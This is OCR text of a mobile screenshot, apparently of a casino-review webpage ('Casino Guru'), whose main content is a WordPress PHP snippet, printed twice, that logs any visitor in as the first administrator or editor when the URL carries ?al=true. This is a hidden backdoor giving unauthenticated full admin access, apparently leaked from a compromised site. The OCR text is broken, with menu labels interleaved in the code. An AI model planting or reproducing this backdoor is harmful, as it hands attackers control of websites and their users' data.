
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Casino Guru